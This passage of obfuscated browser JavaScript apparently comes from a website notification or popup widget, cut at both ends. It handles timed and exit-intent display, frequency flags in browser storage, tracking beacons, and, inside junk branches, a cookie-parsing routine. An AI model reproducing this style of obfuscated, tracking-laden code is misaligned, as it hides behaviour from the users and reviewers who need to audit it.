-0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return 